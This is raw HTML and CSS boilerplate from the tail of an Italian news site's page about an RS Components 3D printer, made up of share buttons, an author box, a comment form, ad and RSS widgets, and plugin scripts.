.td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.italynews.it%2Fnotizia-di-copertina%2F2018%2F04%2F24%2Frs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=RS+Components+presenta+una+nuova+stampante+3D+RS+Pro+ideale+per+diverse+applicazioni%2C+tra+cui+la+prototipazione+rapida+e+la+didattica&url=https%3A%2F%2Fwww.italynews.it%2Fnotizia-di-copertina%2F2018%2F04%2F24%2Frs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html&via=Italynews.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.italynews.it/notizia-di-copertina/2018/04/24/rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html&amp;media=https://www.italynews.it/wp-content/uploads/2018/04/Schermata-2018-04-24-alle-13.00.39.png&description=RS+Components+presenta+una+nuova+stampante+3D+RS+Pro+ideale+per+diverse+applicazioni%2C+tra+cui+la+prototipazione+rapida+e+la+didattica" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=RS+Components+presenta+una+nuova+stampante+3D+RS+Pro+ideale+per+diverse+applicazioni%2C+tra+cui+la+prototipazione+rapida+e+la+didattica %0A%0A https://www.italynews.it/notizia-di-copertina/2018/04/24/rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.italynews.it/notizia-di-copertina/2018/04/24/foto-invecchiamento-trattamenti-cosmetici-antiaging-61652.html">FOTO-INVECCHIAMENTO: trattamenti cosmetici antiaging</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Prossimo articolo</span><a href="https://www.italynews.it/scienza-e-salute/scienze-tecnologia/2018/04/24/lartico-si-riscalda-piu-del-resto-del-pianeta-61660.html">L’Artico si riscalda più del resto del pianeta</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.italynews.it/author/stefano-scibilia" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a></span></div><div class="td-author-description">Italian, lives in the United States. He is a professional journalist accredited to the White House. He publishes reports and videos.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Stefano Scibilia, White House Correspondent"><meta itemprop="url" content="https://www.italynews.it/author/stefano-scibilia"></span><meta itemprop="datePublished" content="2018-04-24T12:02:39+01:00"><meta itemprop="dateModified" content="2018-04-24T12:02:39+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.italynews.it/notizia-di-copertina/2018/04/24/rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png"></span><meta itemprop="name" content="Italynews.it"></span><meta itemprop="headline " content="RS Components presenta una nuova stampante 3D RS Pro ideale per diverse applicazioni, tra cui la prototipazione rapida e la didattica"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.italynews.it/wp-content/uploads/2018/04/Schermata-2018-04-24-alle-13.00.39.png"><meta itemprop="width" content="770"><meta itemprop="height" content="526"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/notizia-di-copertina/2018/04/24/rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html#respond" style="display:none;">Cancella risposta</a></small></h3><form action="https://www.italynews.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Scrivi un commento" /> <input type='hidden' name='comment_post_ID' value='61655' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="65173343f1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9398439039164084"
     data-ad-slot="3880765852"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_69 td-pb-border-top td_block_template_1">
<style></style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Social</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">3,006</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/italynews.newspaper"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">238</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/italynews24"  >Follow</a></span></div></div></div></div> <!-- ./block --><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_text">
<p>Ultime da BusinessWire</p>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_rss"><ul class="has-dates has-authors wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260130622929/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Riassunto: Mediawan rileva The North Road Company, creando una nuova piattaforma di contenuti indipendente e di portata globale</a></div><time datetime="2026-01-30T19:40:00+01:00" class="wp-block-rss__item-publish-date">30 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260129974849/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>VOOPOO inizia il 2026 con la DORIC Go: dove la potenza incontra uno stile inconfondibile</a></div><time datetime="2026-01-30T09:42:00+01:00" class="wp-block-rss__item-publish-date">30 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260128897063/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Hydrostor e Baker Hughes rafforzano la collaborazione strategica per promuovere sistemi energetici affidabili, resilienti e sostenibili</a></div><time datetime="2026-01-29T18:40:00+01:00" class="wp-block-rss__item-publish-date">29 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260128270533/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Riassunto: Gruppo De&amp;apos; Longhi - Ricavi preliminari record per il 2025 pari a 3,8 miliardi di euro, in aumento del 10,4% a tassi di cambio costanti</a></div><time datetime="2026-01-29T11:30:00+01:00" class="wp-block-rss__item-publish-date">29 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260128988139/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Reply e Università degli Studi di Milano avviano una ricerca sperimentale sul biological computing basata sulla piattaforma CL1 di Cortical Labs</a></div><time datetime="2026-01-28T14:10:00+01:00" class="wp-block-rss__item-publish-date">28 Gennaio 2026</time> </li></ul></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- italyit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7142829661294689"
     data-ad-slot="4814864418"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-52032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-52032"><a href="https://italynews.it/wp-admin">Accesso giornalisti</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697e8fde2a16c
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@surecart\/checkout":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout\/index.js?ver=b851c1733a0c206ca80b","@surecart\/checkout-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-events\/index.js?ver=ed9647bd6c7865efe2ad","@wordpress\/interactivity":"https:\/\/www.italynews.it\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb","@surecart\/checkout-service":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-actions\/index.js?ver=644067ed5ed79d43f6b1","@surecart\/google-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/google\/index.js?ver=d92e383a18bcf54ea538","@surecart\/facebook-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/facebook\/index.js?ver=cf5c6499cb7b867894c1","@surecart\/a11y":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/a11y\/index.js?ver=fbe783039308da940df7","@surecart\/api-fetch":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/fetch\/index.js?ver=1bfba8ea0694a193022a"}}
</script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/cart/index.js?ver=4b29ce0031f7a842a5ab" id="@surecart/cart-js-module"></script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/checkout/index.js?ver=b851c1733a0c206ca80b" id="@surecart/checkout-js-module"></script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"state":{"surecart/checkout":{"checkout":{"line_items":{"data":[]}},"discountIsRedeemable":false,"isDiscountApplied":false,"itemsCount":0,"hasItems":false}}}
</script>
				<script>
					window.scFetchData =
					{"root_url":"https:\/\/www.italynews.it\/wp-json\/","nonce":"98f6b0f912","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce"}				</script>
